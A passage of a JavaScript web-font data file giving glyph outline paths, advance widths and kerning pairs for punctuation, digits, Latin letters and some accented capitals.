149,-57r43,-118r153,51r0,-161r126,0","w":575},"+":{"d":"64,-930r359,0r0,-360r244,0r0,360r361,0r0,244r-361,0r0,358r-244,0r0,-358r-359,0r0,-244","w":1092},",":{"d":"307,-317v0,117,3,253,-27,332v-37,96,-134,171,-244,192r0,-116v40,-23,63,-53,68,-91r-68,0r0,-317r271,0","w":344},"-":{"d":"567,-803r0,279r-531,0r0,-279r531,0","w":603},"\u00ad":{"d":"567,-803r0,279r-531,0r0,-279r531,0","w":603},".":{"d":"341,-330r0,330r-305,0r0,-330r305,0","w":378},"\/":{"d":"798,-1650r-480,1681r-306,0r483,-1681r303,0","w":810},"0":{"d":"1006,-1339v38,200,19,561,19,808v0,230,-6,308,-103,425v-76,92,-192,137,-351,137v-186,0,-315,-37,-394,-138v-88,-111,-105,-184,-105,-399v0,-286,-29,-689,38,-899v48,-151,223,-248,431,-245v243,4,426,110,465,311xm621,-1207v0,-86,-6,-139,-13,-161v-14,-44,-104,-43,-118,2v-8,24,-14,76,-14,159r0,790v0,94,6,150,14,170v16,39,104,38,117,-5v7,-23,14,-74,14,-153r0,-802","w":1098},"1":{"d":"695,-1619r0,1619r-404,0r0,-868v0,-125,-2,-201,-9,-226v-24,-87,-126,-73,-270,-77r0,-189v195,-42,344,-128,445,-259r238,0","w":780},"2":{"d":"491,-1650v294,-5,488,157,488,422v0,93,-23,191,-69,294v-46,103,-183,323,-410,658r443,0r0,276r-889,0r0,-231v263,-431,420,-697,470,-799v50,-102,74,-183,74,-240v0,-78,-21,-130,-91,-131v-127,-2,-81,201,-91,333r-362,0v1,-196,-1,-317,83,-428v74,-97,186,-151,354,-154","w":1028,"k":{"4":41}},"3":{"d":"998,-1224v0,190,-44,236,-167,307v168,69,182,143,182,432v0,246,-42,377,-196,461v-140,77,-453,73,-579,-8v-165,-106,-173,-194,-178,-483r0,-128r404,0r0,263v6,110,-13,162,68,162v31,0,50,-13,62,-36v15,-28,15,-213,15,-300v-3,-180,-49,-211,-242,-208r0,-235v205,3,237,-1,242,-175r0,-90v-2,-91,-4,-139,-72,-139v-76,0,-73,51,-73,150r0,133r-404,0r0,-138v2,-315,133,-391,443,-395v351,-5,495,120,495,427","w":1086,"k":{"7":20}},"4":{"d":"896,-1619r0,1058r115,0r0,276r-115,0r0,285r-404,0r0,-285r-480,0r0,-276r349,-1058r535,0xm492,-561r0,-689r-178,689r178,0","w":1023,"k":{"7":37,"1":45}},"5":{"d":"629,-790v-3,-99,-5,-151,-82,-157v-36,-3,-64,27,-71,53v-4,13,-6,44,-6,91r-400,0r17,-816r867,0r0,259r-501,0r0,275v63,-74,143,-111,242,-111v266,0,338,141,338,453r0,231v-3,212,-2,291,-87,402v-74,96,-209,142,-386,141v-206,0,-377,-76,-444,-217v-39,-81,-53,-260,-50,-422r404,0r0,101v0,105,8,179,11,223v6,87,140,84,145,6v1,-15,3,-78,3,-191r0,-321","w":1099,"k":{"7":61,"2":41,"1":61}},"6":{"d":"476,-954v40,-84,118,-128,239,-130v143,-2,275,94,304,204v36,135,32,469,10,609v-31,198,-211,302,-454,302v-287,0,-464,-117,-493,-352v-22,-178,-19,-797,-2,-971v23,-230,213,-361,480,-359v319,3,486,142,482,462r-404,0v-5,-118,18,-145,-26,-192v-42,-45,-133,-11,-133,48v0,95,-2,268,-3,379xm556,-218v66,-11,83,-53,82,-163r0,-303v-2,-94,-6,-150,-81,-150v-75,0,-81,54,-81,150r0,293v4,112,-1,163,80,173","w":1109,"k":{"7":27,"2":20}},"7":{"d":"784,-1619r0,353r-258,1266r-402,0r287,-1328r-399,0r0,-291r772,0","w":802,"k":{"7":-37,"4":41,"3":-25,"1":-45}},"8":{"d":"1014,-1222v0,195,-39,226,-171,304v165,78,185,149,185,448v0,254,-29,350,-186,442v-130,76,-449,80,-580,2v-158,-93,-196,-192,-196,-464v0,-215,9,-350,164,-428v-103,-50,-150,-158,-150,-314v1,-288,166,-418,463,-418v333,0,471,126,471,428xm548,-1014v100,5,68,-148,68,-252v0,-90,2,-132,-70,-135v-102,-4,-68,156,-68,258v0,81,5,126,70,129xm551,-218v81,-9,73,-57,73,-168r0,-207v-3,-99,-4,-146,-79,-154v-74,7,-75,54,-75,154r0,210v4,111,1,156,81,165","w":1095},"9":{"d":"638,-665v-39,85,-118,128,-239,130v-143,2,-275,-94,-304,-204v-36,-135,-31,-469,-9,-609v32,-199,211,-302,454,-302v285,0,465,117,493,352v21,178,18,798,1,972v-22,229,-212,360,-479,358v-320,-3,-486,-142,-483,-462r404,0v5,118,-16,145,28,192v42,45,132,12,132,-48xm558,-1401v-66,11,-83,53,-82,163r0,303v0,103,15,140,81,150v74,-6,81,-54,81,-150r0,-293v-4,-112,1,-163,-80,-173","w":1109},":":{"d":"377,-1054r0,329r-305,0r0,-329r305,0xm377,-330r0,330r-305,0r0,-330r305,0","w":414},";":{"d":"377,-1054r0,329r-305,0r0,-329r305,0xm360,-317v0,117,3,253,-27,332v-37,96,-134,171,-244,192r0,-116v40,-23,63,-53,68,-91r-68,0r0,-317r271,0","w":414},"\u037e":{"d":"377,-1054r0,329r-305,0r0,-329r305,0xm360,-317v0,117,3,253,-27,332v-37,96,-134,171,-244,192r0,-116v40,-23,63,-53,68,-91r-68,0r0,-317r271,0","w":414},"<":{"d":"1027,-324r-962,-401r0,-203r962,-402r0,264r-594,239r594,238r0,265","w":1092},"=":{"d":"65,-1122r962,0r0,244r-962,0r0,-244xm65,-740r962,0r0,244r-962,0r0,-244","w":1092},">":{"d":"65,-1330r962,400r0,204r-962,402r0,-264r594,-239r-594,-238r0,-265","w":1092},"?":{"d":"622,-1268v0,-93,7,-150,-62,-150v-31,0,-49,14,-59,40v-12,31,-13,197,-13,281r-404,0v7,-278,21,-370,184,-483v120,-83,361,-95,511,-33v118,49,192,148,233,266v30,89,26,312,26,458v0,188,-22,278,-134,361v-56,41,-122,62,-197,62v-98,0,-171,-38,-219,-115r0,174r-377,0r0,-445r368,0v1,61,23,92,66,92v33,0,55,-13,63,-40v22,-79,14,-340,14,-468xm488,-324r0,324r-377,0r0,-324r377,0","w":1075},"@":{"d":"748,-1338v114,0,182,62,231,144r16,-114r198,0r-131,827v0,26,12,39,37,39v119,0,202,-115,253,-228v34,-76,53,-163,53,-264v0,-332,-226,-570,-556,-570v-397,0,-665,314,-665,732v0,407,263,701,651,698v217,-2,373,-78,505,-187r210,0v-146,195,-408,332,-714,336v-460,6,-800,-359,-800,-838v0,-489,308,-890,809,-890v317,0,485,132,611,331v65,104,97,234,97,388v0,205,-57,366,-171,484v-114,118,-228,176,-343,176v-86,0,-138,-39,-157,-116v-80,72,-113,117,-236,117v-215,0,-329,-192,-329,-426v0,-167,41,-315,125,-445v84,-130,186,-194,306,-194xm920,-981v0,-106,-45,-201,-141,-201v-81,0,-144,58,-188,172v-44,114,-66,237,-66,368v0,109,48,223,147,224v43,0,81,-17,114,-51v71,-73,134,-353,134,-512","w":1587},"A":{"d":"811,-1619r241,1619r-431,0r-21,-291r-151,0r-25,291r-436,0r214,-1619r609,0xm588,-578v-21,-183,-43,-410,-64,-679v-43,309,-69,536,-80,679r144,0","w":1040,"k":{"\u00c1":-51,"\u00c2":-51,"\u0178":123,"\u00c3":-51,"\u00c0":-51,"\u2026":-51,"\u00c6":-51,"\u00c5":-51,"\u00c4":-51,"}":-51,"z":-51,"x":-51,"]":-51,"Z":-51,"Y":123,"X":-51,"W":37,"V":45,"T":113,"J":-51,"A":-51,"\/":-51,".":-51,",":-51,")":-51}},"B":{"d":"814,-874v190,46,247,120,250,344v2,137,1,319,-38,393v-27,52,-64,91,-119,108v-155,49,-586,24,-823,29r0,-1619r420,0v379,-6,530,86,530,461v0,203,-49,240,-220,284xm505,-1342r0,360v55,0,106,-1,121,-32v17,-14,27,-235,3,-280v-25,-48,-45,-44,-124,-48xm505,-277v125,-8,138,-19,138,-151v0,-83,10,-243,-22,-277v-15,-15,-53,-23,-116,-25r0,453","w":1131},"C":{"d":"1067,-913r-421,0v-3,-128,12,-346,-14,-435v-13,-44,-113,-39,-125,6v-7,25,-14,78,-14,160r0,752v0,79,6,129,14,154v15,47,110,48,125,0v19,-60,12,-267,14,-372r421,0v2,162,-9,350,-35,419v-54,147,-240,263,-457,263v-232,0,-409,-86,-464,-252v-60,-183,-39,-569,-39,-830v0,-223,-5,-306,84,-431v76,-107,224,-174,407,-174v228,0,406,98,466,251v36,91,40,321,38,489","w":1134},"D":{"d":"84,-1619r315,0v203,0,341,10,413,28v128,31,214,114,233,235v31,201,14,620,14,875v0,145,-7,242,-21,291v-26,98,-96,156,-197,174v-198,36,-521,10,-757,16r0,-1619xm505,-1342r0,1065v61,0,98,-13,112,-37v14,-24,21,-90,21,-198r0,-629v-3,-154,15,-197,-133,-201","w":1132},"E":{"d":"84,-1619r702,0r0,324r-281,0r0,307r263,0r0,308r-263,0r0,356r309,0r0,324r-730,0r0,-1619","w":851,"k":{"T":27}},"F":{"d":"84,-1619r713,0r0,324r-292,0r0,307r260,0r0,308r-260,0r0,680r-421,0r0,-1619","w":815,"k":{"\u00c1":41,"\u00c2":41,"\u0178":-45,"\u00c3":41,"\u00c0":41,"\u2026":109,"\u00c6":41,"\u00c5":41,"\u00c4":41,"Y":-45,"W":-41,"V":-45,"A":41,".":109,",":109}},"G":{"d":"746,-116v-52,91,-131,150,-263,150v-216,0,-374,-145,-399,-338v-25,-190,-12,-508,-12,-732v0,-306,-1,-396,168,-530v144,-114,459,-112,614,-11v166,108,192,213,196,484r0,70r-421,0r0,-147v0,-93,-6,-150,-12,-174v-11,-44,-94,-47,-110,-5v-8,21,-14,71,-14,154r0,777v0,73,6,121,14,144v17,49,102,43,119,-5v22,-63,14,-242,16,-344r-85,0r0,-246r493,0r0,869r-265,0","w":1129},"H":{"d":"1052,-1619r0,1619r-421,0r0,-680r-126,0r0,680r-421,0r0,-1619r421,0r0,579r126,0r0,-579r421,0","w":1137},"I":{"d":"505,-1619r0,1619r-421,0r0,-1619r421,0","w":590},"J":{"d":"18,-283v143,16,160,-39,160,-197r0,-1139r421,0r0,1082v0,162,-2,267,-5,313v-7,98,-71,176,-156,202v-89,27,-287,21,-420,22r0,-283","w":678},"K":{"d":"1087,-1619r-241,731r264,888r-435,0r-170,-694r0,694r-421,0r0,-1619r421,0r0,629r187,-629r395,0","w":1099,"k":{"\u00d3":37,"\u00c1":-41,"\u00c2":-41,"\u0152":37,"\u00d5":37,"\u00c3":-41,"\u00c0":-41,"\u2026":-45,"\u00c6":-41,"\u00d6":37,"\u00c7":37,"\u00c5":-41,"\u00c4":-41,"}":-31,"]":-31,"Z":-37,"S":31,"Q":37,"O":37,"J":-27,"C":37,"A":-41,".":-45,",":-45,")":-31}},"L":{"d":"505,-1619r0,1295r256,0r0,324r-677,0r0,-1619r421,0","w":779,"k":{"\u00d3":31,"\u00c1":-51,"\u00c2":-51,"\u0178":133,"\u0152":31,"\u00d5":31,"\u00c3":-51,"\u00c0":-51,"\u2026":-55,"\u00c6":-51,"\u00d6":31,"\u00c7":31,"\u00c5":-51,"\u00c4":-51,"y":51,"Z":-27,"Y":133,"X":-31,"W":72,"V":86,"T":147,"S":14,"Q":31,"O":31,"G":27,"C":31,"A":-51,".":-55,",":-55}},"M":{"d":"1383,-1619r0,1619r-368,0r0,-1093r-147,1093r-261,0r-155,-1068r0,1068r-368,0r0,-1619r545,0r109,756r96,-756r549,0","w":1468},"N":{"d":"1024,-1619r0,1619r-369,0r-219,-736r0,736r-352,0r0,-1619r352,0r236,729r0,-729r352,0","w":1109},"O":{"d":"1046,-671v0,286,18,381,-84,531v-75,111,-217,174,-403,174v-262,0,-448,-130,-475,-355v-25,-204,-24,-764,0,-973v26,-229,209,-359,475,-359v262,0,442,131,475,355v17,114,12,447,12,627xm561,-1379v-77,0,-68,54,-68,176r0,756v0,94,5,152,11,174v13,45,98,43,109,-5v6,-26,12,-86,12,-181r0,-744v0,-75,-5,-124,-13,-145v-8,-21,-25,-31,-51,-31","w":1119},"P":{"d":"84,-1619v351,20,817,-88,890,229v16,71,18,250,17,365v-2,196,-23,274,-149,335v-78,38,-212,40,-337,38r0,652r-421,0r0,-1619xm505,-930v109,7,137,-27,134,-146v-2,-79,11,-207,-26,-241v-17,-17,-53,-25,-108,-25r0,412","w":1028,"k":{"\u00c1":51,"\u00c2":51,"\u00c3":51,"\u00c0":51,"\u2026":260,"\u00c6":51,"\u00c5":51,"\u00c4":51,"J":78,"A":51,"\/":154,".":260,",":260}},"Q":{"d":"786,-82v7,81,23,82,115,82r146,0r0,196r-318,0v-181,-3,-247,-15,-242,-196v-186,-3,-341,-111,-382,-256v-54,-192,-33,-568,-33,-828v0,-213,11,-298,100,-414v75,-97,205,-155,370,-155v255,0,450,117,488,323v37,200,16,525,16,763v0,144,-7,242,-21,293v-32,112,-117,162,-239,192xm561,-1379v-77,0,-68,54,-68,176r0,756v0,94,5,152,11,174v13,45,98,43,109,-5v6,-26,12,-86,12,-181r0,-744v0,-75,-5,-124,-13,-145v-8,-21,-25,-31,-51,-31","w":1119},"R":{"d":"1024,-1177v-5,239,-28,307,-232,332v132,29,201,82,222,179v29,133,7,482,10,666r-391,0r0,-538v-8,-156,11,-187,-128,-192r0,730r-421,0r0,-1619r298,0v199,0,334,5,404,23v167,42,243,178,238,419xm505,-982v114,-4,128,-16,128,-146v0,-67,6,-165,-27,-190v-19,-15,-52,-24,-101,-24r0,360","w":1103},"S":{"d":"528,-240v127,9,81,-275,44,-318v-42,-49,-360,-251,-405,-298v-72,-74,-119,-184,-118,-342v2,-239,48,-331,201,-406v141,-69,398,-63,536,4v165,82,186,154,190,407r0,64r-391,0r0,-120v-3,-89,1,-125,-65,-130v-101,-7,-85,185,-55,247v14,27,54,60,119,99v187,111,305,203,354,274v49,71,73,186,73,345v0,236,-39,312,-197,392v-154,77,-412,73,-558,-8v-162,-90,-190,-196,-194,-444r0,-106r391,0r0,197v4,98,-1,138,75,143","w":1059},"T":{"d":"932,-1619r0,324r-250,0r0,1295r-421,0r0,-1295r-249,0r0,-324r920,0","w":944,"k":{"\u00c1":82,"\u00c2":82,"\u0178":-51,"\u00c3":82,"\u00c0":82,"\u2026":170,"\u00e6":86,"\u00c6":82,"\u00e7":86,"\u00c5":82,"\u00c4":82,"y":-41,"w":-41,"v":-41,"e":86,"c":86,"a":86,"Z":14,"Y":-51,"W":-45,"V":-51,"J":92,"A":82,"\/":154,".":170,"-":137,",":170}},"U":{"d":"1041,-1619r0,1082v-5,232,9,285,-83,411v-76,104,-205,161,-383,160v-259,-1,-466,-114,-487,-336v-32,-341,-6,-927,-10,-1317r421,0r0,1214v0,71,5,115,11,135v13,41,87,38,98,-2v6,-22,12,-73,12,-154r0,-1193r421,0","w":1120},"V":{"d":"1084,-1619r-214,1619r-639,0r-243,-1619r444,0v51,446,88,823,110,1131v22,-311,46,-588,69,-830r29,-301r444,0","w":1072,"k":{"\u00c1":27,"\u00c2":27,"\u0178":-51,"\u00c3":27,"\u00c0":27,"\u2026":78,"\u00c6":27,"\u00c5":27,"\u00c4":27,"y":-41,"Y":-51,"J":55,"A":27,"\/":72,".":78,",":78}},"W":{"d":"1668,-1619r-187,1619r-526,0v-48,-249,-90,-531,-127,-848v-17,135,-56,418,-117,848r-523,0r-188,-1619r409,0r87,1110v15,-282,54,-652,116,-1110r438,0v6,47,23,225,46,534r46,615v23,-391,62,-774,117,-1149r409,0","w":1668,"k":{"\u00c1":20,"\u00c2":20,"\u0178":-37,"\u00c3":20,"\u00c0":20,"\u2026":68,"\u00c6":20,"\u00c5":20,"\u00c4":20,"y":-31,"Y":-37,"J":55,"A":20,"\/":86,".":68,",":68}},"X":{"d":"937,-1619r-147,716r222,903r-390,0v-47,-161,-89,-358,-128,-589v-11,102,-27,210,-44,325r-40,264r-410,0r152,-903r-152,-716r407,0r87,441r90,-441r353,0","w":988,"k":{"\u00c1":-51,"\u00c2":-51,"\u00c3":-51,"\u00c0":-51,"\u2026":-72,"\u00c6":-51,"\u00c5":-51,"\u00c4":-51,"J":-41,"A":-51,".":-72,",":-72}},"Y":{"d":"981,-1619r-307,1033r0,586r-390,0r0,-586r-296,-1033r387,0v61,315,95,528,102,637v23,-173,62,-385,117,-637r387,0","w":969,"k":{"\u00c1":102,"\u00c2":102,"\u0153":92,"\u00c3":102,"\u00c0":102,"\u2026":174,"\u00e6":92,"\u00c6":102,"\u00e7":92,"\u00c5":102,"\u00c4":102,"s":68,"q":61,"o":92,"g":68,"e":92,"d":61,"c":92,"a":92,"J":92,"A":102,"\/":170,".":174,",":174}},"Z":{"d":"788,-1619r0,324r-314,971r314,0r0,324r-776,0r0,-235r324,-1060r-286,0r0,-324r738,0","w":813,"k":{"\u00c1":-41,"\u00c2":-41,"\u00c3":-41,"\u00c0":-41,"\u2026":-45,"\u00c6":-41,"\u00c5":-41,"\u00c4":-41,"y":-51,"A":-41,".":-45,",":-45}},"[":{"d":"541,-1619r0,249r-91,0r0,1121r91,0r0,249r-457,0r0,-1619r457,0","w":578,"k":{"\u00c1":-51,"\u00c2":-51,"\u00c3":-51,"\u00c0":-51,"\u00c6":-51,"\u00c5":-51,"\u00c4":-51,"A":-51}},"\\":{"d":"12,-1650r303,0r483,1681r-305,0","w":810},"]":{"d":"36,0r0,-249r91,0r0,-1121r-91,0r0,-249r457,0r0,1619r-457,0","w":578},"^":{"d":"12,-820r376,-799r223,0r366,799r-284,0r-198,-489r-197,489r-286,0","w":990},"_":{"d":"-12,154r1155,0r0,102r-1155,0r0,-102","w":1131},"`":{"d":"0,-1772r356,0r176,271r-203,0","w":683},"a":{"d":"572,-118v-45,86,-115,140,-235,142v-71,0,-136,-20,-195,-60v-59,-40,-88,-126,-88,-260v0,-116,1,-267,47,-312v34,-34,109,-78,233,-126v133,-52,203,-88,213,-105v20,-33,17,-221,-1,-245v-13,-41,-90,-43,-103,-6v-14,37,-9,202,-10,277r-379,0v-2,-120,4,-259,36,-327v58,-123,217,-211,420,-211v238,0,401,83,434,251v44,227,17,788,21,1100r-393,0r0,-118xm500,-211v74,0,61,-44,61,-147r0,-273v-111,88,-128,96,-128,257v0,69,4,113,13,133v9,20,27,30,54,30","w":1032},"b":{"d":"721,24v-113,0,-187,-53,-245,-124r-26,100r-378,0r0,-1619r404,0r0,383v58,-68,132,-113,245,-115v151,-3,262,69,275,191v23,213,7,550,7,790v0,189,-6,263,-111,342v-47,36,-105,52,-171,52xm599,-950v0,-69,-6,-112,-13,-134v-13,-39,-86,-42,-99,-4v-7,19,-11,64,-11,138r0,572v0,71,5,117,12,137v14,40,88,40,100,-1v6,-21,11,-70,11,-149r0,-559","w":1064},"c":{"d":"514,24v-340,0,-462,-166,-454,-522v4,-204,-22,-491,34,-632v49,-124,224,-221,415,-221v199,0,369,97,419,236v25,68,37,164,37,289r-381,0r0,-153v-3,-84,2,-130,-61,-137v-66,7,-59,47,-59,137r0,626v1,76,11,142,71,142v27,0,45,-12,55,-37v21,-53,14,-209,15,-298r360,0v-5,209,4,278,-79,402v-74,110,-190,168,-372,168","w":1013},"d":{"d":"336,-1351v114,1,190,44,251,108r0,-376r404,0r0,1619r-404,0r0,-96v-66,68,-141,117,-256,120v-119,4,-225,-77,-251,-164v-13,-43,-20,-114,-20,-212r0,-621v4,-193,3,-252,109,-329v46,-33,102,-49,167,-49xm522,-211v78,-10,65,-56,65,-168r0,-614v-3,-80,2,-123,-62,-123v-65,0,-61,39,-61,123r0,650v4,85,-5,125,58,132","w":1064},"e":{"d":"527,-211v82,-8,77,-63,77,-168r0,-175r383,0v1,95,1,227,-15,287v-26,100,-118,212,-218,253v-115,47,-326,50,-445,1v-185,-76,-256,-199,-249,-469v5,-223,-23,-511,47,-662v60,-130,213,-207,400,-207v217,0,370,90,435,235v45,101,47,308,45,476r-523,0r0,287v5,94,-6,134,63,142xm582,-856v0,-67,2,-200,-11,-230v-8,-41,-84,-36,-97,-4v-10,24,-10,169,-10,234r118,0","w":1047},"f":{"d":"587,-1619r0,205v-83,0,-131,6,-147,12v-23,9,-24,66,-23,107r170,0r0,210r-96,0r0,1085r-404,0r0,-1085r-83,0r0,-210r83,0v4,-150,-12,-190,53,-253v65,-63,148,-70,299,-71r148,0","w":592,"k":{"y":-51,"w":-41,"v":-45}},"g":{"d":"335,-1351v117,0,193,51,250,124r29,-100r376,0r0,1022v-8,248,22,276,-77,395v-83,100,-228,142,-422,139v-256,-3,-429,-63,-431,-323r392,0v0,59,21,88,64,88v79,0,76,-44,76,-140r0,-100v-60,54,-129,95,-230,95v-222,0,-302,-120,-302,-363r0,-482v0,-230,67,-355,275,-355xm464,-529v5,92,-10,142,57,142v27,0,44,-11,52,-32v8,-21,12,-70,12,-145r0,-411v-6,-94,11,-132,-57,-141v-65,7,-64,53,-64,141r0,446","w":1062},"h":{"d":"476,-1255v61,-57,135,-93,242,-96v130,-3,249,81,272,179v11,47,16,132,16,257r0,915r-404,0r0,-934v0,-77,-5,-127,-12,-149v-13,-43,-88,-44,-101,1v-7,23,-13,68,-13,135r0,947r-404,0r0,-1619r404,0r0,364","w":1073},"i":{"d":"488,-1619r0,211r-416,0r0,-211r416,0xm488,-1327r0,1327r-416,0r0,-1327r416,0","w":561},"j":{"d":"500,-1619r0,211r-416,0r0,-211r416,0xm500,-1327r0,1050v-6,205,19,267,-54,365v-59,80,-141,98,-296,98r-156,0r0,-212v48,0,75,-5,81,-16v6,-11,9,-77,9,-200r0,-1085r416,0","w":573},"k":{"d":"942,-1327r-164,529r213,798r-389,0r-126,-578r0,578r-404,0r0,-1619r404,0r0,680r126,-388r340,0","w":979},"l":{"d":"488,-1619r0,1619r-416,0r0,-1619r416,0","w":561},"m":{"d":"979,-1201v59,-86,132,-147,257,-150v131,-3,231,75,257,173v13,48,19,126,19,235r0,943r-392,0r0,-865v0,-113,-6,-184,-12,-211v-12,-54,-95,-52,-108,0v-7,27,-13,97,-13,211r0,865r-392,0r0,-843v0,-130,-4,-208,-9,-234v-8,-45,-73,-52,-99,-19v-36,46,-23,73,-23,176r0,920r-392,0r0,-1327r399,0r-7,126v55,-88,132,-150,260,-150v108,0,193,50,255,150","w":1579},"n":{"d":"476,-1205v52,-87,128,-144,254,-146v133,-3,229,72,255,173v13,50,19,132,19,248r0,930r-404,0r0,-919v0,-91,-3,-147,-9,-167v-6,-20,-23,-30,-50,-30v-29,0,-47,11,-54,34v-7,23,-11,85,-11,185r0,897r-404,0r0,-1327r411,0","w":1071},"o":{"d":"966,-1071v35,123,20,369,20,535v0,223,-4,302,-95,418v-74,95,-199,141,-364,142v-243,2,-398,-73,-445,-262v-34,-135,-22,-410,-22,-594v0,-241,39,-363,184,-456v117,-76,361,-79,500,-22v114,46,191,129,222,239xm523,-211v67,0,59,-48,59,-138r0,-612v0,-68,-4,-111,-11,-129v-7,-18,-23,-26,-47,-26v-72,0,-60,52,-60,155r0,599v0,63,4,103,12,122v8,19,24,29,47,29","w":1047},"p":{"d":"732,24v-120,0,-196,-61,-256,-139r0,304r-404,0r0,-1516r411,0r-7,117v62,-81,137,-138,261,-141v118,-4,226,78,248,167v11,44,17,119,17,224r0,559v-4,213,-1,298,-110,379v-43,32,-97,46,-160,46xm540,-211v76,0,58,-54,58,-161r0,-569v0,-82,-4,-131,-9,-149v-10,-36,-91,-34,-101,4v-5,21,-12,68,-12,145r0,550v0,80,4,130,12,150v8,20,25,30,52,30","w":1063},"q":{"d":"327,-1351v121,0,196,58,257,137r7,-113r397,0r0,1516r-404,0r0,-296v-69,96,-99,128,-231,131v-139,3,-237,-75,-269,-180v-16,-53,-24,-134,-24,-243r0,-585v3,-176,5,-244,104,-318v45,-34,100,-49,163,-49xm525,-211v69,0,59,-58,59,-158r0,-597v-4,-91,3,-141,-62,-150v-67,10,-58,53,-58,150r0,591v0,71,4,116,12,135v8,19,24,29,49,29","w":1061},"r":{"d":"476,-1327r-16,174v59,-125,144,-191,255,-198r0,467v-127,0,-211,26,-227,114v-31,173,-8,550,-12,770r-404,0r0,-1327r404,0","w":733,"k":{"\ufb02":-37,"\ufb01":-37,"\u2026":143,"y":-37,"w":-37,"v":-37,"t":-37,"f":-37,".":143,",":143}},"s":{"d":"478,-211v69,0,77,-31,77,-112v0,-63,-7,-103,-22,-119v-15,-16,-95,-61,-235,-142v-192,-112,-256,-149,-256,-375v0,-208,43,-289,184,-351v121,-53,333,-52,458,-8v99,35,177,105,202,191v12,41,11,152,11,224r-358,0r0,-72v-6,-98,13,-141,-63,-141v-50,0,-68,35,-68,90v2,92,5,106,60,152v28,23,86,56,174,99v117,57,191,114,231,162v73,90,65,366,13,465v-59,113,-201,172,-378,172v-189,0,-352,-62,-414,-178v-33,-62,-44,-191,-41,-312r358,0v0,68,-1,196,13,223v10,21,27,32,54,32","w":964},"t":{"d":"498,-1504r0,209r109,0r0,210r-109,0r0,710v0,87,5,136,14,146v9,10,46,15,112,15r0,214r-163,0v-164,-3,-226,8,-301,-64v-88,-85,-67,-130,-67,-347r0,-674r-87,0r0,-210r87,0r0,-209r405,0","w":624,"k":{"\u2026":-61,"z":-45,"y":-41,"v":-37,".":-61,",":-61}},"u":{"d":"593,-110v-50,81,-125,132,-245,134v-166,2,-256,-87,-275,-228v-5,-38,-7,-114,-7,-228r0,-895r404,0r0,903v0,103,6,164,10,184v9,39,97,38,104,-1v4,-20,9,-84,9,-193r0,-893r404,0r0,1327r-411,0","w":1070},"v":{"d":"462,-359r84,-968r361,0r-189,1327r-527,0r-203,-1327r361,0","w":895,"k":{"\ufb02":-55,"\ufb01":-55,"\u2026":37,"z":-20,"y":-61,"t":-55,"f":-55,".":37,",":37}},"w":{"d":"1377,-1327r-161,1327r-439,0v-24,-162,-52,-375,-83,-640v-19,214,-59,432,-90,640r-439,0r-171,-1327r348,0v3,35,32,288,88,759v4,-48,34,-301,90,-759r335,0r82,759v13,-221,43,-474,92,-759r348,0","w":1371,"k":{"\ufb02":-45,"\ufb01":-45,"z":-14,"y":-51,"f":-45}},"x":{"d":"872,-1327r-161,634r195,693r-393,0v-39,-175,-68,-325,-88,-451v-27,157,-56,308,-87,451r-338,0r174,-693r-174,-634r338,0v54,271,83,424,87,461v39,-226,68,-380,88,-461r359,0","w":888,"k":{"\u2026":-45,"y":-31,".":-45,",":-45}},"y":{"d":"918,-1327r-116,960v-18,152,-33,256,-46,311v-47,193,-162,247,-425,242r-245,0r0,-212v63,0,103,-4,121,-10v18,-6,27,-20,27,-42v0,-11,-8,-57,-25,-139r-221,-1110r367,0r132,895r64,-895r367,0","w":918,"k":{"\ufb02":-41,"\ufb01":-41,"\u2026":37,"z":-10,"x":-41,"v":-41,"t":-41,"f":-41,".":37,",":37}},"z":{"d":"701,-1327r0,294r-298,767r298,0r0,266r-689,0r0,-278r305,-783r-274,0r0,-266r658,0","w":719,"k":{"\ufb02":-31,"\ufb01":-31,"\u2026":-45,"z":-37,"y":-45,"w":-41,"v":-51,"t":-31,"f":-31,".":-45,",":-45}},"{":{"d":"719,303v-335,9,-464,-76,-464,-424v0,-224,9,-264,-68,-365v-25,-33,-77,-49,-151,-52r0,-240v192,-14,219,-104,219,-350v0,-355,69,-497,412,-491r53,0r0,239v-172,6,-196,3,-204,147v-14,261,7,307,-60,449v-21,45,-65,86,-128,126v121,77,166,155,177,345r15,291v25,80,68,82,199,85r0,240","w":757,"k":{"\u00c1":-51,"\u00c2":-51,"\u00c3":-51,"\u00c0":-51,"\u00c6":-51,"\u00c5":-51,"\u00c4":-51,"A":-51}},"|":{"d":"169,-1619r217,0r0,1884r-217,0r0,-1884","w":555},"}":{"d":"36,-1619v336,-9,465,75,465,424v0,230,-8,267,71,367v25,31,75,47,148,50r0,240v-191,14,-219,105,-219,349v0,266,-14,400,-196,467v-57,21,-168,27,-268,25r0,-240v167,-6,197,-4,204,-147v14,-275,-7,-323,69,-464v23,-43,64,-79,118,-110v-161,-109,-176,-189,-184,-464v-4,-115,-7,-181,-14,-197v-28,-60,-70,-59,-194,-61r0,-239","w":757},"~":{"d":"1018,-787v-105,87,-200,131,-284,131v-57,0,-143,-27,-256,-82v-65,-31,-112,-47,-142,-47v-73,0,-166,54,-279,162r0,-277v183,-147,295,-165,521,-58v129,61,159,80,267,30v35,-16,92,-62,173,-134r0,275","w":1075},"\u00c4":{"d":"811,-1619r241,1619r-431,0r-21,-291r-151,0r-25,291r-436,0r214,-1619r609,0xm588,-578v-21,-183,-43,-410,-64,-679v-43,309,-69,536,-80,679r144,0xm419,-1930r0,260r-261,0r0,-260r261,0xm856,-1930r0,260r-261,0r0,-260r261,0","w":1040,"k":{"\u00c1":-51,"\u00c2":-51,"\u0178":123,"\u00c3":-51,"\u00c0":-51,"\u2026":-51,"\u00c6":-51,"\u00c5":-51,"\u00c4":-51,"}":-51,"z":-51,"x":-51,"]":-51,"Z":-51,"Y":123,"X":-51,"W":37,"V":45,"T":113,"J":-51,"A":-51,"\/":-51,".":-51,",":-51,")":-51}},"\u00c5":{"d":"811,-1619r241,1619r-431,0r-21,-291r-151,0r-25,291r-436,0r214,-1619r609,0xm588,-578v-21,-183,-43,-410,-64,-679v-43,309,-69,536,-80,679r144,0xm296,-1855v0,-113,98,-211,211,-211v111,0,210,96,210,211v0,112,-98,210,-210,210v-114,0,-211,-97,-211,-210xm588,-1851v0,-45,-39,-83,-83,-83v-43,0,-82,38,-82,83v0,44,39,82,82,82v44,0,83,-38,83,-82","w":1040,"k":{"\u00c1":-51,"\u00c2":-51,"\u0178":123,"\u00c3":-51,"\u00c0":-51,"\u2026":-51,"\u00c6":-51,"\u00c5":-51,"\u00c4":-51,"}":-51,"z":-51,"x":-51,"]":-51,"Z":-51,"Y":123,"X":-51,"W":37,"V":45,"T":113,"J":-51,"A":-51,"\/":-51,".":-51,",":-51,")":-51}},"